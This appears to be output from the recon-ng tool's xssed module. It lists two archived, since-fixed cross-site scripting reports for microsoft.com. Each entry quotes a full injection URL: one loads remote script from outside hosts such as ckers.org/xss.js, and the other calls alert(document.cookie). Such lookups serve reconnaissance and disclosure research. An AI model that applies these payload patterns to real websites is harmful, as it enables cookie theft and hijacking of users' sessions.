 [recon-ng][default][xssed] > run
-------------
MICROSOFT.COM
-------------
[*] Category: XSS
[*] Example: http://www.microsoft.com/download/en/search.aspx?q=t*&p=0&r=10&t=3&s=availabledateDescending'"--><S<br>cRIPT x<br>src=//
0x.lv?</style></script><script>alert(String.fromCharCode(66,101,115,116,32,114,101,103,97,114,<br>100,115,32,102,114,111,109,32,66,11
7,108,103,97,114,105,97))</script><script<br>src=http://ckers.org/xss.js>
[*] Host: www.microsoft.com
[*] Publish_Date: 2012-05-10 00:00:00
[*] Reference: http://xssed.com/mirror/74288/
[*] Status: fixed
--------------------------------------------------
[*] Category: XSS
[*] Example: http://www.microsoft.com/japan/powerpro/TF/category/web_ria.mspx?keyword=7080%22%3E%3C/script%3E%3Cs<br>cript%3Ealert%28
document.cookie%29%3C/script%3E
[*] Host: www.microsoft.com
[*] Publish_Date: 2012-05-09 00:00:00
[*] Reference: http://xssed.com/mirror/73491/
[*] Status: fixed
--------------------------------------------------